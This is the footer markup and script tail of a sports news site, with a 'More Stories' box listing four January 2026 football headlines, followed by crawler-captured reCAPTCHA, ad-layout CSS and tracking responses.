<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:75%!important}}@media (max-width:767px){.tdi_73{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_74 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}@media (max-width:767px){.tdi_74{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_74 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_74 ul li a{justify-content:flex-end}body .tdi_74 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_74 ul li{margin-right:40px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 a,body .tdi_74 .td-blm-sub-icon{color:#ffffff}body .tdi_74 li.current-menu-item>a,body .tdi_74 li.current-menu-ancestor>a,body .tdi_74 li.current-category-ancestor>a,body .tdi_74 li.current-page-ancestor>a,body .tdi_74 a:hover,body .tdi_74 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_74 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_74 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_74 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 ul li{margin-right:36px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 ul li{margin-right:30px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_74 ul li{margin-right:20px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-fix-index"><div class="menu-ett-top-container"><ul id="menu-ett-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15926"><a href="https://lwosinc.com/apply"><span class="td-blm-menu-item-txt">Apply to Write</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/"><span class="td-blm-menu-item-txt">Ad and Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29979"><a href="https://extratimetalk.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29977"><a href="https://extratimetalk.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}.tdi_76{padding-bottom:20px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-bottom:11px!important}}@media (max-width:767px){.tdi_76{padding-bottom:14px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyright - Last Word On Sports INC 2011-2024</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/marc-guehi-to-manchester-city-transfer-chelsea/"  rel="bookmark" class="td-image-wrap " title="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender" ><img width="95" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071184232.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071184232.jpg 8100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071184232-300x222.jpg 300w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071184232-1024x756.jpg 1024w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071184232-768x567.jpg 768w" data-sizes="(max-width: 95px) 100vw, 95px"  alt="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender" title="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender" src="[data-uri]" style="--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/marc-guehi-to-manchester-city-transfer-chelsea/"  rel="bookmark" title="Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will Regret Not Competing For The Crystal Palace Defender">Marc Guehi to Manchester City Transfer: Two Reasons Why Chelsea Will...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T06:08:14-05:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/2025-afcon-final-morocco-title-chase/"  rel="bookmark" class="td-image-wrap " title="2025 AFCON FINAL: Can Walid Regragui&#8217;s Morocco Finally Break a 50-Year Curse Under the Immense Pressure of a Home Final?" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071302044-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071302044-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071302044-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="2025 AFCON FINAL: Can Walid Regragui&#039;s Morocco Finally Break a 50-Year Curse Under the Immense Pressure of a Home Final?" title="2025 AFCON FINAL: Can Walid Regragui&#8217;s Morocco Finally Break a 50-Year Curse Under the Immense Pressure of a Home Final?" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/2025-afcon-final-morocco-title-chase/"  rel="bookmark" title="2025 AFCON FINAL: Can Walid Regragui&#8217;s Morocco Finally Break a 50-Year Curse Under the Immense Pressure of a Home Final?">2025 AFCON FINAL: Can Walid Regragui&#8217;s Morocco Finally Break a 50-Year...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:44:30-05:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/gonzalo-garcias-form-real-madrids-silver-lining/"  rel="bookmark" class="td-image-wrap " title="Gonzalo Garcia&#8217;s Form: Real Madrid&#8217;s Silver Lining" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071319930-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071319930-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071319930-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Gonzalo Garcia&#039;s Form: Real Madrid&#039;s Silver Lining" title="Gonzalo Garcia&#8217;s Form: Real Madrid&#8217;s Silver Lining" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/gonzalo-garcias-form-real-madrids-silver-lining/"  rel="bookmark" title="Gonzalo Garcia&#8217;s Form: Real Madrid&#8217;s Silver Lining">Gonzalo Garcia&#8217;s Form: Real Madrid&#8217;s Silver Lining</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:36:08-05:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/january-2026-bayern-munich-injury-report/"  rel="bookmark" class="td-image-wrap " title="January 2026 Bayern Munich Injury Report" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-300x210.jpg 300w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-1024x717.jpg 1024w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-768x538.jpg 768w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-1536x1075.jpg 1536w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-2048x1434.jpg 2048w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-600x420.jpg 600w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-218x150.jpg 218w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-696x487.jpg 696w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071299123-1068x748.jpg 1068w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="January 2026 Bayern Munich Injury Report" title="January 2026 Bayern Munich Injury Report" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/january-2026-bayern-munich-injury-report/"  rel="bookmark" title="January 2026 Bayern Munich Injury Report">January 2026 Bayern Munich Injury Report</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:02:20-05:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b6dadc124d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fix-index{transform:unset!important}</style>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764381056" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extratimetalk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extratimetalk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96dd46b9ea884509bda8ee91138b1b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IbQbhgwVvJ7Icy8QX1uhhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648131689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/extratimetalk-com/cls.css
body_size: 15
content:
body {
	--fsAddBuffer: 22px;
}
[id='extratimetalk-com_extt_header'],
[id='extratimetalk-com_extt_right_rail_3'],
[id='extratimetalk-com_extt_incontent_2'],
[id='extratimetalk-com_extt_incontent_3'],
[id='extratimetalk-com_extt_right_rail_1'],
[id='extratimetalk-com_extt_incontent_1'],
[id='extratimetalk-com_extt_right_rail_2'],
[id='extratimetalk-com_extt_incontent_5'],
[id='extratimetalk-com_extt_incontent_4'],
[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='extratimetalk-com_extt_header'] {
		--height: 100px;
}
[id='extratimetalk-com_extt_incontent_1'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_2'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_3'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_4'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_5'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='extratimetalk-com_extt_header'] {
		--height: 100px;
	}
	[id='extratimetalk-com_extt_incontent_1'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_2'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_3'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_4'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_5'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
		--height: 90px;
	}
	[id='extratimetalk-com_extt_right_rail_1'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_right_rail_2'] {
		--height: 600px;
	}
	[id='extratimetalk-com_extt_right_rail_3'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
dff389cb-ca15-41a7-b865-e888ef1564f8

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
02aa74f1-b8a4-48af-bc6e-96aa7539818b